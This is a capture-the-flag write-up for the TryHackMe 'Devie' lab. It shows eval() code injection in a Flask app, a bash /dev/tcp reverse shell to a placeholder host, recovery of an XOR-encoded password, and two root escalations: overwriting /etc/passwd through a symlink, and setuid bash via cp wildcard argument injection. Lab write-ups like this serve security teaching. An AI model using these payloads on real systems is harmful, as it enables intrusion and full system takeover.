THM Devie
Devie room
Nmap
With rustscan we can see 2 ports are open
1
2
3
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
5000/tcp open upnp? syn-ack
Code review
In port 5000 is Flask application and we can get the source code to review.
in app.py
1
2
3
4
5
6
7
@app.route("/")
def bisect(xa,xb):
added = xa + " + " + xb
c = eval(added)
c = int(c)/2
ya = (int(xa)**6) - int(xa) - 1 #f(a)
yb = (int(xb)**6) - int(xb) - 1 #f(b)
Function bisect() use eval() function that can be used to achieve authentication bypass and even code injection.
And it’s validation on the inputs (in bisection.py) just checks they are string fields.
1
2
3
4
5
from wtforms import Form, StringField, validators
class InputForm3(Form):
xa = StringField(default=1,validators=[validators.InputRequired()])
xb = StringField(default=1,validators=[validators.InputRequired()])
==> This can be exploited to run command via passing in a command like
1
__import__('os').system('id;whoami')#
But we get Code 500 Internal Server Error 

So we run app on local and check.
In terminal, on dir of source code
1
python3 app.py
When run code inject on browser ==> Code executed on the backend 
==> We can get reverse shell with:
1
__import__('os').system('bash -c "bash -i >& /dev/tcp/<IP>/<PORT> 0>&1"')#
1
2
3
4
5
bruce@devie:~$ id;whoami
id;whoami
uid=1000(bruce) gid=1000(bruce) groups=1000(bruce)
bruce
bruce@devie:~$
Got flag1.txt
Privilege escalation from bruce –> gordon
We found file “note” in home dir of bruce
1
2
3
4
5
6
7
8
9
10
Hello Bruce,
I have encoded my password using the super secure XOR format.
I made the key quite lengthy and spiced it up with some base64 at the end to make it even more secure. I'll share the
For now look at this super secure string:
NEUEDTIeN1MRDg5K
Gordon
Password of Gordon encrypt with this flow
password XOR ==> encrypted base64 ==> super secure string
1
2
3
4
5
6
7
8
bruce@devie:~$ sudo -l
sudo -l
Matching Defaults entries for bruce on devie:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User bruce may run the following commands on devie:
(gordon) NOPASSWD: /usr/bin/python3 /opt/encrypt.py
1
2
3
4
5
6
7
8
bruce@devie:~$ sudo -u gordon /usr/bin/python3 /opt/encrypt.py
sudo -u gordon /usr/bin/python3 /opt/encrypt.py
Enter a password to encrypt: password
AxQDFgUcFwc=
bruce@devie:~$ sudo -u gordon /usr/bin/python3 /opt/encrypt.py
sudo -u gordon /usr/bin/python3 /opt/encrypt.py
Enter a password to encrypt: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
EhQRBBMSBAITBBUKBBgZDhMZDhMSFBEEExIEAhMEFQoEGBkOExkOExI=
With cyberchef, we can easy find the secret_key ==> Password of Gordon 

Got flag2.txt
Privilege escalation from gordon –> root
Use pspy, we can see a cronjob
1
2
3
4
5
6
7
8
2023/04/03 09:38:01 CMD: UID=0 PID=24540 | /usr/sbin/CRON -f
2023/04/03 09:38:01 CMD: UID=0 PID=24542 | /usr/bin/bash /usr/bin/backup
2023/04/03 09:38:01 CMD: UID=0 PID=24541 | /bin/sh -c /usr/bin/bash /usr/bin/backup
2023/04/03 09:38:01 CMD: UID=0 PID=24543 | cp report1 report2 report3 /home/gordon/backups/
2023/04/03 09:39:01 CMD: UID=0 PID=24544 | /usr/sbin/CRON -f
2023/04/03 09:39:01 CMD: UID=0 PID=24546 | /usr/bin/bash /usr/bin/backup
2023/04/03 09:39:01 CMD: UID=0 PID=24545 | /bin/sh -c /usr/bin/bash /usr/bin/backup
2023/04/03 09:39:01 CMD: UID=0 PID=24547 | cp report1 report2 report3 /home/gordon/backups/
1
2
3
4
5
6
7
8
gordon@devie:~$ cat /usr/bin/backup
cat /usr/bin/backup
#!/bin/bash
cd /home/gordon/reports/
cp * /home/gordon/backups/
View source code of backup app, we can use 2 methods to get root
Method 1 use symbolic link
- copy /etc/passwd → /home/gordon/reports
- add a user have a root permission
1
2
3
4
mkpasswd -m sha512crypt
Password: password
$6$eEZqqrBwHGHO/Xun$TcuLtBIraRYkI8gHx4uhV.zyiGapYMZzT02PI4STnSNM8HjNzutZg/vkkbf70I3kpIzaLn9QlPXsnLvTiXRDM.
echo "hanhctf:\$6\$eEZqqrBwHGHO/Xun\$TcuLtBIraRYkI8gHx4uhV.zyiGapYMZzT02PI4STnSNM8HjNzutZg/vkkbf70I3kpIzaLn9QlPXsnLvTiXRDM.:0:0:hanhctf:/hanhctf:/bin/bash" >> ~/home/gordon/reports/passwd
- remove backups folder in /home/gordon/
- Create a symbolic link ln -s /etc /home/gordon/backups ⇒ system will auto replace passwd in /home/gordon that added new root user to /etc
1
2
3
4
5
6
7
8
gordon@devie:~$ su hanhctf
su hanhctf
Password: password
root@devie:/home/gordon# id;whoami
id;whoami
uid=0(root) gid=0(root) groups=0(root)
root
root@devie:/home/gordon#
Method 2 use wildcard –preserve=mode of cp
In
1
cp * /home/gordon/backups/
- If we just use the regular cp command, the ownership and timestamp change, but we don’t keep the same permissions.
- The –preserve=mode allows to maintain the permissions of a file when copying over.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
gordon@devie:~/reports$ cp /bin/bash ./bash && chmod u+s ./bash && echo "" > "--preserve=mode"
< && chmod u+s ./bash && echo "" > "--preserve=mode"
gordon@devie:~/reports$ ls -la
ls -la
total 1180
drwxrwx--- 2 gordon gordon 4096 Apr 4 01:23 .
drwxr-xr-x 4 gordon gordon 4096 Apr 4 01:21 ..
-rwsr-xr-x 1 gordon gordon 1183448 Apr 4 01:23 bash
-rw-rw-r-- 1 gordon gordon 1 Apr 4 01:23 '--preserve=mode'
-rw-r--r-- 1 640 gordon 57 Feb 19 23:31 report1
-rw-r--r-- 1 640 gordon 72 Feb 19 23:32 report2
-rw-r--r-- 1 640 gordon 100 Feb 19 23:33 report3
gordon@devie:~/reports$ cd ../backups
cd ../backups
gordon@devie:~/backups$ ls -la
ls -la
total 1180
drwxrwx--- 2 gordon gordon 4096 Apr 4 01:24 .
drwxr-xr-x 4 gordon gordon 4096 Apr 4 01:21 ..
-rwsr-xr-x 1 root root 1183448 Apr 4 01:30 bash
-rw-r--r-- 1 root root 2090 Apr 4 01:22 passwd
-rw-r--r-- 1 root root 57 Apr 4 01:30 report1
-rw-r--r-- 1 root root 72 Apr 4 01:30 report2
-rw-r--r-- 1 root root 100 Apr 4 01:30 report3
gordon@devie:~/backups$ ./bash -p
./bash -p
bash-5.0# id;whoami
id;whoami
uid=1001(gordon) gid=1001(gordon) euid=0(root) groups=1001(gordon)
root
bash-5.0#
Got root.txt